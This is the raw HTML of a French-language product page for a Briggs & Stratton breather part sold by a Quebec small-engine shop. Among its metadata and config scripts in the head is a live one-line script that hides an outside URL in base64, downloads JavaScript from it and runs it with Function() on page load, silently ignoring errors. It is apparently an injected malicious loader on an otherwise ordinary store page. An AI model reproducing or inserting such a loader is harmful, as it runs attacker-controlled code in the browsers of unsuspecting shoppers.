

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html
body_size: 42651
content:
<!DOCTYPE html>
<html lang="fr-CA">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Reniflard Briggs Stratton 495734  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Reniflard Briggs Stratton 495734 | Reniflard Briggs Stratton 495734 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
  
  
  
  
    
  

  
    <meta  content="Reniflard Briggs Stratton 495734" />
    <meta  content="Reniflard Briggs Stratton 495734" />
    <meta  content="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0,00"},"total_including_tax":{"type":"total","label":"Total (avec taxes)","amount":0,"value":"CAD $0,00"},"total_excluding_tax":{"type":"total","label":"Total (avant taxe)","amount":0,"value":"CAD $0,00"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"CAD $0,00"},"discounts":null,"shipping":{"type":"shipping","label":"Exp\u00e9dition","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0,00"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Dollar canadien","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais","iso_code":"qc","locale":"fr-CA","language_code":"qc","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/qc\/briggs-stratton-pieces\/160-reniflard-briggs-stratton-495734.html","meta":{"title":"Reniflard Briggs Stratton 495734","description":"Reniflard Briggs Stratton 495734","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-qc":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-160":true,"product-Reniflard Briggs Stratton 495734":true,"product-id-category-90":true,"product-id-manufacturer-8":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/briggs-stratton-pieces\/160-reniflard-briggs-stratton-495734.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/qc\/adresse","addresses":"https:\/\/www.auxpetitsmoteurs.com\/qc\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/qc\/connexion","cart":"https:\/\/www.auxpetitsmoteurs.com\/qc\/panier","category":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/qc\/nous-contacter","discount":"https:\/\/www.auxpetitsmoteurs.com\/qc\/reduction","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/qc\/suivi-commande-invite","history":"https:\/\/www.auxpetitsmoteurs.com\/qc\/historique-commandes","identity":"https:\/\/www.auxpetitsmoteurs.com\/qc\/identite","index":"https:\/\/www.auxpetitsmoteurs.com\/qc\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/qc\/mon-compte","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/qc\/confirmation-commande","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/qc\/suivi-commande","order":"https:\/\/www.auxpetitsmoteurs.com\/qc\/commande","order_return":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/qc\/avoirs","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/qc\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/qc\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/qc\/promotions","product":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/qc\/recherche","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/qc\/plan-du-site","stores":"https:\/\/www.auxpetitsmoteurs.com\/qc\/magasins","supplier":"https:\/\/www.auxpetitsmoteurs.com\/qc\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/qc\/connexion?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/qc\/commande?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/briggs-stratton-pieces\/160-reniflard-briggs-stratton-495734.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/briggs-stratton-pieces\/160-reniflard-briggs-stratton-495734.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/qc\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/"},{"title":"Pi\u00e8ces","url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/87_pieces"},{"title":"Reniflard Briggs Stratton 495734","url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/briggs-stratton-pieces\/160-reniflard-briggs-stratton-495734.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769912506,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/qc\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" />

	<meta property="og:title" content="Reniflard Briggs Stratton 495734" />
	<meta property="og:description" content="Reniflard Briggs Stratton 495734" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="qc" />
			<meta property="og:locale:alternate" content="en_us" />
		
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="160"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/636-large_default/reniflard-briggs-stratton-495734.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Reniflard Briggs Stratton 495734"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Briggs &amp; Stratton" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="52.25" />
			<meta property="product:price:currency" content="CAD" />
			
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Reniflard Briggs Stratton 495734">

	<meta name="twitter:description" content="Reniflard Briggs Stratton 495734">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/636-large_default/reniflard-briggs-stratton-495734.jpg"/>
		<meta name="twitter:image:alt" content="Reniflard Briggs Stratton 495734"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/qc/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Reniflard Briggs Stratton 495734",
    "url": "https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Qu\u00e9bec",
		"url": "https://www.auxpetitsmoteurs.com/qc/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957, boulevard Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Fermé","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Fermé","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/qc/",
                "name": "Magasiner tout",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/qc/87_pieces",
                "name": "Pi\u00e8ces",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/qc/90_briggs-stratton-pieces",
                "name": "Briggs & Stratton pi\u00e8ces",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Reniflard Briggs Stratton 495734",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/636-large_default\/reniflard-briggs-stratton-495734.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html",
    "productID": "160",
    "category": "briggs-stratton-pieces",
    "sku": "495734",
    "mpn": "495734",
    "brand": {
        "@type": "Brand",
        "name": "Briggs & Stratton"
    },
    "description": "Reniflard Briggs Stratton 495734\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "52.25",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/636-large_default/reniflard-briggs-stratton-495734.jpg">
  
    <meta  content="52.25">
  <meta  content="CAD">
  <meta  content="52.25">
  <meta  content="CAD">
      
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-qc country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-160 product-reniflard-briggs-stratton-495734 product-id-category-90 product-id-manufacturer-8 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Période des fêtes.</span><br /><span>Commandes en ligne expédiées normalement pour les pièces en inventaire.</span><br /><span>🔒 Atelier fermé : 22–26 décembre 2025, et 1er–2 janvier 2026.</span><br /><span>❄️ Vente de pièces ouverte en cas de tempête.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/qc/content/1-livraison" >Livraison partout au Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0  col-lg-10 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/qc/content/6-services#one" >
            Cueillette à domicile pour la grande région de Québec* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /qc/content/1-livraison ">Livraison partout au Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href="/qc/content/6-services#one ">Cueillette à domicile pour la grande région de Québec*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              <b>418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/qc/nous-contacter"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contactez-nous</a>
    <!-- <a class="pl-3"  href="/en/" > <i class="far fa-globe hidden-md-up"></i>
        EN
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Langue :</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Sélecteur de langue">
        <span class="expand-more"> FR</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/en/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/briggs-stratton-pieces/160-reniflard-briggs-stratton-495734.html" selected="selected" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/qc/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/qc/recherche">
  <form method="get" action="//www.auxpetitsmoteurs.com/qc/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/qc/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
